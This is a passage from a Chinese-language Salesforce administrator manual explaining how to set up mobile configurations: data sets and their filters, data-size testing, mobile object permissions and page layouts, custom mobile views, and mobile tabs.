

通过移动设备访问 Salesforce 不同于通过计算机进行访问。 这是因为通常移动设备比计算机的内存和屏幕尺寸要小 得多 并且不会保持不变的网络连接。 若要避免这些限制 每个 Salesforce 移动配置可以只转移数据集 这些数据集是 用户在 Salesforce 在线用户界面访问的记录的子集。 移动设备在数据库中存储数据集 允许用户在没有连接网络时访 问其最为重要的记录以及进行离线工作。 当移动设备重新建立网络连接时 Salesforce 会自动与数据库同步。 每个数据集可以包含与单个对象相关的记录 并且按对象的名称分类。 例如 "客户"数据集只包括客户记录。

数据集可以有子数据集 这些子数据集是包含与顶级 父 数据集相关联的记录的数据集。例如 如果层次结构中的第一 级有"客户"数据集 则您可以添加"联系人"子数据集 包含与客户记录相关的所有联系人记录 。子数据集在移动 设备上显示为相关列表。

单个移动配置可以在不同层级对同一对象拥有多个数据集。 例如 您可以在"潜在客户"下有"事件"父数据集和 "事件"子数据集。

[创建移动配置](#page-1612-0)后 您必须定义其数据集。 要访问移动配置的数据集 请执行以下步骤

- 1. 单击设置 ▶ 移动管理 ▶ 移动配置 然后单击您要修改的移动配置的名称。
- **2.** 在"数据集"相关列表中 单击编辑。
- **3.** 从"数据集"页上 您可以
	- [添加数据集](#page-1615-0)。
	- 要删除数据集 请选择您要删除的数据集 然后单击删除。
	- 要编辑数据集 请在层次结构中选择您要编辑的数据集。 右侧窗格中显示数据集的筛选器。
	- [测试移动配置](#page-1618-0)。

在您定义和修改数据集时 Salesforce 会自动保存您所做的更改。

<span id="page-1615-1"></span><span id="page-1615-0"></span>**4.** 测试完毕后 单击完成。

#### 添加数据集

#### 要添加数据集 请执行以下操作

- **1.** 在层次结构中 选择数据集以创建父数据集 或选择现有数据集 以创建子数据集。
- **2.** 单击添加**...**。
- **3.** 在弹出窗口中 选择您想要数据集包含的记录的对象。 您可以使用 Salesforce 为所有自定义对象及以下标准对象 创建父数据集
	- 客户
	- 资产
	- 个案
	- 联系人
	- 事件
	- 潜在客户
	- 业务机会
	- 产品
	- 解决方案
	- 任务
	- 用户

备注**:** Windows Mobile 客户端应用程序当前不支解决方案

添加到现有数据集时 弹出窗口显示与所选对象具有关系的任何对象。这可能包括子对象 以及与所选对象具有主 -详细信息或查找关系的父对象。

例如 假设您创建了一个与联系人对象具有查找关系的客户字段 叫作"主要联系人"。 如果您在移动配置中将 "客户"添加为顶级数据集 您在"客户"下添加"联系人"时会看到两组联系人

• 联系人 代表客户与联系人对象之间的标准关系。.

• 联系人 由客户引用代表在所选对象的查找或主-详细信息关系中是父级的任何对象。 在此情形下 联系人对 象由客户对象上的"主要联系人"字段引用。

因为 Salesforce 区分这两种不同类型的关系 所以举例来说 您可以只移动自定义客户引用的联系人 而不发送任何 子联系人记录给设备。

- **4.** 单击确定。 您创建的数据集显示在层次结构中。
- **5.** 或者 使用筛选器限制父数据集或子数据集包括的记录
	- **a.** 使用"按记录所有权筛选"选项将 Salesforce 配置为基于记录的所有者自动同步记录。 可能的选项包括
		- 所有记录 Salesforce 自动同步用户可以访问的所有记录。 当其在移动配置中是父级数据集时 所有记录选项 在任务和事件中不可用。 这样有助于防止由于活动筛选器查询运行时间过长而导致数据同步失败。
		- 用户记录 Salesforce 自动同步用户拥有的所有记录。
		- 用户小组记录 Salesforce 自动同步用户和在角色层次结构中用户的下属拥有的所有记录。
		- 用户客户小组记录 Salesforce 自动同步用户为客户小组成员的客户 但不包括用户拥有的客户。
		- 用户销售小组记录 Salesforce 自动同步用户为销售小组成员的业务机会 但不包括用户拥有的业务机会。
		- 无□仅限搜索□ Salesforce不会自动同步该数据集的任何记录 但是 用户可以使用其移动设备搜索他们可以访 问的所有记录。

Salesforce 只显示与所选数据集相关的选项。 例如 如果选择客户数据集 则显示用户客户小组记录选项 如果选 择业务机会数据集 则显示用户销售小组记录选项。

如果您的对象移动需求要求组合可用的记录所有权筛选器 则可以在相同层级上添加最多四次相同的对象数据 集。 例如 销售经理可能希望同步其业务机会、其下属所有的业务机会 以及它为销售小组成员的业务机会。 在此个案中 您会添加业务机会数据集 并选择用户小组记录 然后在同一层级上添加另一业务机会数据集 并选 择用户销售小组记录。请注意 只有单个所有权筛选器选项的对象 例如"个案注释" 不能在相同层级上添加多 次。

b. 除了您选择的"按记录所有权筛选"选项 还可以将筛选条件设置为只自动同步满足特殊条件的记录。 例如 您可以将筛选器设置为只包括金额超过 50,000 美元的业务机会记录 或角色为"买方"的联系人记录。 您可 以在移动配置的筛选条件中使[用特殊日期值](#page-1216-0)。 移动筛选器中有多个 \$User 全局变量可用 有关详细信息 请参 [阅用于移动筛选条件的合并字段](#page-1617-0) 第 页 1616。

单击高级选项以更改每个筛选器之间的默认 AND 关系。有关输入高级筛选条件的提示 请参[阅使用高级筛选](#page-1401-0) [条件](#page-1401-0) 第 页 1400。

**c.** 若要防止单个数据集占用移动设备上的所有内存 请选择"设置最大记录极限"下的第二个单选按钮 并输入 该数据集可转移到移动设备的记录最大数。 如果超过了[数据大小极限](#page-1613-0) 可使用"排序依据"和"排序"下拉 列表指定要同步的记录。

如果达到极限 Salesforce 会大约每 20 分钟更新一次移动设备上目前的记录 并且会根据"排序依据"和"排 序"设置大约每 24 小时替换一次记录。 例如 如果设置为"上次修改日期"和"降序" Salesforce 会将最沂 修改的记录转移到移动设备 并删除最近修改过的相同数目的记录。

如果您选择了无□仅限搜索□"按记录所有权筛选"选项 则您设置的极限不适用 因为没有记录被自动同步。



提示:请不要用"设置最大记录极限"代替筛选器。仅将"设置最大记录极限"用作安全机制 并将筛 选器用作限制移动设备上记录数目的主要方法。这可确保您的移动用户在其设备上收到正确的记录。

因为移动设备的内存限制 Salesforce 阻止单个查询返回超过 2,500 个记录。

**6.** 务[必测试移动配置](#page-1618-0) 以确保数据没有超过总数据大小极限。

**7.** 测试完毕后 单击完成。

**8.** 在创建移动配置并定义数据集后 [发送批量电子邮件](#page-1629-1)至移动用户 说明如何注册其移动设备。注册过程将在Salesforce 中创建设备记录 允许您管理组织的移动设备。



相关链接

什么是 [Salesforce Mobile](#page-1604-1)  [管理移动配置](#page-1610-0) [向移动用户发送电子邮件](#page-1629-1) [管理移动设备](#page-1629-0)

### <span id="page-1617-0"></span>移动筛选条件的合并字段

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

一些[\\$User](#page-808-0)合并字段在[为移动配置](#page-1614-0)[和移动自定义视图定](#page-1622-0)义筛选器时可用。在移动配置中 可以使用这些合并字段以同 步其中用户链接至记录但不是记录所有人的记录。例如 您可以发送由当前用户创建的个案至移动设备 或者发送记 录至其中在自定义字段中引用当前用户的设备。在移动视图中 可使用合并字段根据记录所有人定义视图 例如 可创 建显示排名为"热门"的当前用户帐户的视图。

下表描述可用的用户合并字段





相关链接

[管理移动配置](#page-1610-0) [了解全局变量](#page-796-0) 什么是 [Salesforce Mobile](#page-1604-1) 

### <span id="page-1618-0"></span>测试移动配置

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition



在[创建移动配置](#page-1612-0)时 可指定配置的总数据大小极限。总数据大小极限可以防止 Salesforce 向已分配给移动配置的用户 的移动设备发送太多数据。在[定义数据集](#page-1614-0)后 对移动配置进行测试以确保不超过总数据大小极限 这很重要。

估计移动配置发送到用户设备的数据集大小

- 1. 单击设置 ▶ 移动管理 ▶ 移动配置 然后单击您要测试的移动配置的名称。
- **2.** 在"数据集"相关列表中 单击编辑。
- **3.** 在"测试数据大小"部分中 单击选择用户字段旁边的查找图标 以选择要测试的用户。虽然用户必须支持移动才 能向其分配移动配置 但您可以针对任何用户客户测试配置的数据大小。

选择用户字段默认设置为当前已登录的用户的名称 然而 应该对将实际分配有移动配置的用户的帐户进行移动配 置测试 特别是拥有大量记录的用户。

**4.** 选择包含元数据复选框以在估计中包含元数据。元数据包括页面布局和架构信息 发送至设备的元数据的量会非 常大 这取决于您组织的大小及其设置的复杂性。



小心**:** 除了数据大小 Salesforce 可能还要花些时间以计算元数据的大小。即使您在测试结果中选择隐藏元 数据 当移动设备与 Salesforce 同步时 元数据仍然被计入总数据的大小。

**5.** 单击估计数据大小。

将计算每个数据集的大小。结果以层次结构树显示 是页面顶部数据集区域的左窗格。附加结果在层次结构下面 的"测试数据大小"区域中显示。

- 在层次结构树中 每个数据集旁边出现两个数字。第一个数字代表数据集生成的记录数量 第二个以字节或千 字节代表数据集的总大小。这个结果细分有利于确定哪些数据集需要其他筛选条件来减小大小。
- "测试数据大小"部分提供当前移动配置将交付至选定的用户设备的数据的估计
	- 每个对象数据集中记录的大小和数量。
	- 记录的总大小和总数 包括数据集中的记录和标记的记录。标记的记录是不属于用户移动配置的一部分的 记录。有两种方法可使标记的记录成为数据集的一部分
		- › 用户通过在线搜索下载记录到其设备 且标记记录以便每次设备与 Salesforce 同步时将记录发送到用户 的设备。
		- › 用户数据集中的记录包含不匹配移动配置筛选条件的记录的查找字段。Salesforce同步在查找字段中引 用的记录 以便用户不会在移动应用程序中遇到断开的链接。
	- 如果您选择了包含元数据复选框 元数据的大小被发送至用户设备。
	- 总共的移动数据集 这是所有记录的总和。
- 数据大小估计不包含报表。
- **6.** 将测试结果与为配置设置的总数据大小极限进行比较 极限位于"测试数据大小"部分的顶部。单击大小极限可 增加或减少"编辑移动配置"页中的值。
	- 如果总数据大小低于极限 则可将选定的用户安全地分配到移动配置。然而 请记住 测试结果是一个估计值 因 为不同的设备有不同的存储算法。
	- 如果总数据大小超过了极限 可通过以下方法减小数据大小 缩小数据集的范围 限定数据集的筛选条件 删除数 据集 或从页面布局删除字段。重复测试过程 直到数据在总极限以下。有关说明 请参[阅添加数据集](#page-1615-1)第页1614 [和自定义页面布局](#page-442-0) 第 页 441。



备注**:** 如果您编辑数据集 "测试数据大小"部分中的数据大小估计值不会自动刷新。单击刷新数据大 小以更新测试结果。

相关链接

什么是 [Salesforce Mobile](#page-1604-1)  [管理移动配置](#page-1610-0) [向移动用户发送电子邮件](#page-1629-1) [管理移动设备](#page-1629-0)
## 编辑移动对象属性

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition



可更改移动应用程序中的标准属性和自定义对象。例如 可限制移动用户的权限 或可以从对象的移动页面布局中排 除不必要的字段。

根据移动配置自定义移动对象属性。编辑移动对象属性

- 1. 单击设置 ▶ 移动管理 ▶ 移动配置。
- **2.** 单击要修改的移动配置的名称。
- **3.** 在"移动对象属性"相关列表中 单击对象名称旁边的编辑。

只有在配置数据集中使其成为移动对象的对象才会显示在相关列表中。不可更改用户对象的属性。

- **4.** 从编辑移动配置页面上 您可以
	- [删除移动权限](#page-1620-0)
	- [自定义移动页面布局](#page-1620-1)
- <span id="page-1620-0"></span>**5.** 完成后 单击保存。

#### 删除移动权限

移动客户端应用程序从 Salesforce 继承用户的权限。某些管理员在访问移动应用程序中的 Salesforce 数据时希望进一 步限制用户的权限 通常是因为客户端应用程序的限制或用户错误的可能性。例如用户可无意删除记录 因为他们没 有认识到删除移动应用程序中的记录也会删除 Salesforce 网站上的记录。如果这是个问题 管理员可防止用户删除移 动程序中的记录 无论他们在网站上的标准和自定义对象权限如何。此外客户端应用程序不支持所有 Salesforce 网站 功能 例如 s-control 和 Apex 脚本。如果您对于对象的业务过程不受 Salesforce Mobile 的完全支持 可选择防止移动用 户在移动应用程序中更新那些记录。

<span id="page-1620-1"></span>在"权限"部分选择要从移动用户为此对象删除的权限。使用拒绝创建、拒绝编辑或拒绝删除复选框防止用户创 建、编辑或删除移动应用程序中的记录。

#### 自定义移动页面布局

移动客户端应用程序从 Salesforce 继承用户的页面布局。管理员可能需要从每个对象的移动页面布局排除一些字段 因为不需要的字段会消耗内存 并且会妨碍用户在移动设备上滚动浏览页面。

在"排除的字段"部分 选择要在移动设备上显示的对象的字段。要添加或删除字段 请选择字段名称 然后单击添加 或删除箭头。

• 移动管理员可查看每个对象的所有可用字段 不管字段级安全性如何。

- 要使移动客户端应用程序能够与 Salesforce 通信 需要使用某些字段。这些字段没有显示在"可用的字段"框中 因为它们是必需的 不能从移动页面布局排除。
- [在移动自定义视图](#page-1621-0)中使用的字段不能从移动页面布局中排除在外。

相关链接 什么是 [Salesforce Mobile](#page-1604-0)  [管理移动配置](#page-1610-0)

## <span id="page-1621-0"></span>管理移动视图

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition



您可以在"管理员设置"中创建移动自定义视图 并可供指定到特定[移动配置的](#page-1610-0)无线用户使用。移动自定义视图在下 列方面不同于 Salesforce 自定义视图

- 移动视图由管理员按移动配置进行设置。这些视图对指定到该配置的所有用户均可用 管理员不能将其可视性限 制到配置内的特定用户组。移动配置中的每个移动对象可拥有最多十个自定义视图。
- 移动视图不能按"所有记录"或"我的记录"进行筛选。这些视图适用于设备本地存储的所有记录 不考虑所有 权。不过 用户可以在搜索条件中使用其他字段来应用所有权筛选器。
- 移动视图不支持高级筛选选项。
- 移动视图限制为两列显示。
- 移动视图可以通过最多两个字段作为排序条件进行升序或降序排列。

要管理移动配置的自定义视图 请单击设置 ▶ 移动管理 ▶ 移动配置 然后单击移动配置的名称。在移动视图相关列 表中

- 要查看所有自定义视图列表 请在"选择对象"下拉列表中选择"所有选项"。您还可以使用"选择对象"下拉 列表按对象类型筛选视图。
- 要创建新的移动视图 请从"选择对象"下拉列表中选择对象类型 然后单击新建移动视图。请参[阅创建移动列表](#page-1622-0) [视图](#page-1622-0) 第 页 1621。
- 要更改移动自定义视图 请单击视图名称旁边的编辑。
- 要删除移动自定义视图 请单击视图名称旁边的删除。

• 要查看移动自定义视图的详细信息 请单击视图名称。

相关链接

什么是 [Salesforce Mobile](#page-1604-0)  [管理移动配置](#page-1610-0) [管理移动设备](#page-1629-0)

### <span id="page-1622-0"></span>创建移动列表视图

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition



对于每个移动配置 可以为每个对象定义最多 10 个移动视图 并放到用户指定到此配置的设备上。创建移动自定义视 图

- 1. 单击设置 ▶ 移动管理 ▶ 移动配置 然后单击移动配置的名称。要了解如何设置移动配置 请参阅[创建移动配置](#page-1612-0) 第 页 1611。
- **2.** 向下滚动到"移动视图"相关列表。
- **3.** 从"选择对象"下拉列表中选择对象类型 然后单击新建移动视图。只有在移动配置数据集中包含的对象才会显 示在下拉列表中。您无法创建用户对象的移动视图。
- **4.** 输入视图名称。

由于移动设备上的显示空间有限 因此移动视图名称最长为 30 个字符。

- **5.** 在"指定筛选条件"部分 输入所选项目必须满足的条件 例如 金额大于 \$100,000。
	- **a.** 从第一个下拉列表中选择一个字段。
	- **b.** 选择运算符。
	- **c.** 在第三个字段中 输入要匹配的值。

对于引用用户的字段 可使用 \$User.ID 合并字段作为您的筛选条件的一个值。有关 \$User.ID 合并字段的详 情 请参阅[用于移动筛选条件的合并字段](#page-1617-0) 第 页 1616。



小心**:** 请注意下列有关在移动视图筛选条件中使用日期的说明

- 您只可以在筛选条件中输入[特殊日期值](#page-1216-0) 而不是实际日期。
- 您无法在筛选条件中使用 FISCAL 特殊日期值。

有关输入筛选值的提示 请参阅[输入筛选条件的提示](#page-1398-0) 第 页 1397。

- **d.** 如果移动视图中的项目必须匹配输入的全部条件 则选择匹配所有。如果移动视图中的项目匹配输入的任何条 件即可 则选择匹配任何。移动自定义视图不支持高级筛选选项。
- **6.** 在"选择要显示的字段"部分 选择字段作为显示列。

默认字段将自动选取。最多可选择两列不同的数据字段以显示在移动自定义视图中。

- **7.** 在"定义排序顺序"部分 还可为视图选择主要和辅助的排列顺序。
	- **a.** 从"排序条件"下拉列表中选择一个字段。您可以按在对象移动页面布局中被排除的字段来进行排序。
	- **b.** 设置排列顺序为升序或降序。
- **8.** 单击保存。

相关链接

[管理移动视图](#page-1621-0) [管理移动配置](#page-1610-0) [管理移动设备](#page-1629-0)

### <span id="page-1623-0"></span>管理移动选项卡

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition



对于每个移动配置 可选择显示在移动应用程序中的选项卡并定义选项卡的顺序。移动配置的可用选项卡包括

- 标准对象选项卡
- 自定义对象选项卡
- Visualforce 选项卡为移动应用程序启用
- Web 选项卡为移动应用程序启用

在默认情况下 移动应用程序中的选项卡反映Salesforce网站—如果对象的选项卡隐藏在网站上 它会隐藏在移动应用 程序中。但是 如果选项卡暴露在可用于网站上用户的至少一个Salesforce应用程序中 则选项卡可用于移动应用程序 中的用户。



备注**:** 如果自定义移动选项卡 您为移动配置选择的选项卡会被发送到用户的移动设备 即使选项卡没有被添 加到应用程序。即使选项卡被发送到设备 如果用户拥有查看选项卡的权限 它们也只显示在移动应用程序中。 许多原因导致您在对象记录被发送到设备的情况下仍然希望在移动应用程序中隐藏对象选项卡。移动应用程序显示 选项卡行的屏幕空间更少 因此有时管理员会选择减少设备上选项卡的数量。此外 自定义对象有时也和标准对象有 关 用户可从父对象记录访问自定义对象记录。在此情况下 可以移动自定义对象但隐藏选项卡。

要开始管理移动配置的选项卡 请单击设置 ➤ 移动管理 ➤ 移动配置 然后单击移动配置的名称。

- 要查看移动配置的选项卡 请向下滚动到移动选项卡相关列表。如果没有自定义配置选项卡 相关列表会显示一个 消息 指示默认选项卡行为用于配置。
- 要选择选项卡并首次定义它们的顺序 请单击自定义选项卡。请参阅[自定义移动选项卡](#page-1624-0) 第 页 1623。
- 要更改移动配置的选项卡设置 请单击编辑。
- 要删除移动洗项卡设置并使用默认洗项卡行为 请单击重置为默认值。
- 要为移动用户启用Visualforce或Web 选项卡 请编辑选项卡的属性并选择移动就绪复选框。请参阅创建[Visualforce](#page-783-0) [选项卡](#page-783-0) 第 页 782和创建 Web [选项卡](#page-590-0) 第 页 589。



小心**:** 移动设备并不支持所有网站和 Visualforce 功能。为移动应用程序启用 Visualforce 或 Web 选项卡前 请仔细查看用于创建移动友好页面的[最佳实践。](#page-1625-0)

<span id="page-1624-0"></span>相关链接

什么是 [Salesforce Mobile](#page-1604-0)  [管理移动配置](#page-1610-0)

### 自定义移动选项卡

适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition



为移动配置编辑选项卡

- 1. 单击设置 ▶ 移动管理 ▶ 移动配置 然后单击移动配置的名称。
- **2.** 在"移动选项卡"相关列表中 单击自定义选项卡首次定义移动选项卡。如果已经设置移动选项卡 请单击编辑。
- **3.** 从"可用选项卡"列表中选择选项卡 然后单击添加箭头将所选选项卡添加到该移动配置中。

"可用选项卡"列表包括标准对象选项卡和自定义对象选项卡。它还包括为移动应用程序启用的Web 和Visualforce 选项卡。要为移动用户启用 Visualforce 或Web 选项卡 请编辑选项卡的属性并选择移动就绪复选框。请参[阅创建](#page-783-0) [Visualforce](#page-783-0) 选项卡 第 页 782和创建 Web [选项卡](#page-590-0) 第 页 589。

备注**:** 移动设备上并非支持所有网站和 Visualforce 功能。为移动应用程序启用 Visualforce 或 Web 选项卡 前 仔细查看用于创建移动友好页面[的最佳实践](#page-1625-0)。

- **4.** 在"选定选项卡"列表中 选择选项卡并单击向上和向下箭头按照它们应该出现在移动应用程序中的顺序安排选 项卡。
- **5.** 单击保存。



备注**:** iPhone 用户可以在移动客户端应用程序中自定义其选项卡的顺序。如果用户自定义其选项卡顺序 任何 管理员在移动配置中对选项卡顺序进行的更改将被客户端应用程序忽略 同时任何最新移动选项卡将在用户 现有选项卡的下面添加。

相关链接

什么是 [Salesforce Mobile](#page-1604-0)  [管理移动配置](#page-1610-0)

### <span id="page-1625-0"></span>定义移动选项卡

#### 适用于 **Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition 和 **Enterprise** Edition

可以让 web 和 Visualforce 选项卡用于移动应用程序。建立 web [选项卡或](#page-590-0) [Visualforce](#page-783-0) 选项卡时 请选择向导中的移动 就绪复选框 验证网页或Visualforce页面是否显示并且在移动电话中正常工作。选中复选框将选项卡添加到您[的移动](#page-1610-0) [配置](#page-1610-0)的可用选项卡列表。有关如何移动选项卡的信息 请参[阅管理移动选项卡](#page-1623-0) 第 页 1622。

重要的是注意大部分移动浏览器在显示尺寸、脚本、处理其速度和网络延迟方面都存在技术差异。在移动 web 和 Visualforce 页面前审核以下注意事项 以确保它们兼容移动浏览器。

#### 移动 **Web** 选项卡注意事项

定义移动 web 选项卡时考虑以下各项

- 在移动程序中使用 Web 选项卡的能力只适用于 BlackBerry 和 iPhone。如果您在移动程序中使用 Web 选项卡 记 住 Windows Mobile 用户无法在移动应用程序中查看该选项卡。
- BlackBerry 使用 Web 选项卡的操作系统最低要求是 4.2。
- 选项卡类型必须为 URL。移动应用程序不能运行 s-control。
- 一些网页包含 JavaScript 和 Flash 但并非所有移动浏览器都支持它们。
	- Apple 的全功能 Safari 浏览器支持 JavaScript 和 Flash。
	- BlackBerry 浏览器对 JavaScript 和 Flash 的支持有限。
- 移动 web 选项卡前 导航到贵组织的一台移动设备上的目标 URL 验证它在移动浏览器中是否按预期那样工作。 在您的组织的设备清单包括操作系统不同的手机的情况下—例如 有 iPhones 和 BlackBerry 智能手机—确保在每 种设备类型上进行测试。如果用户无法从移动浏览器在网页上完成必要任务 请不要移动 web 选项卡。

• 为了 BlackBerry 用户查看 JavaScript 网页 JavaScript 必须在智能手机上启用。BlackBerry 管理员可以从 BlackBerry Enterprise Server 全面启用 JavaScript。用户也可启用 BlackBerry 智能手机上的 JavaScript 方法是打开 BlackBerry 浏览器 选择选项 ➤ 浏览器配置 然后选择支持 **JavaScript** 复选框。

#### **Visualforce Mobile** 选项卡注意事项

定义移动 Visualforce 选项卡时考虑以下各项

- Visualforce Mobile 只能用于 BlackBerry 和 iPhone。如果您在移动程序中使用 Visualforce 选项卡 记住 Windows Mobile 用户无法在移动应用程序中查看该选项卡。
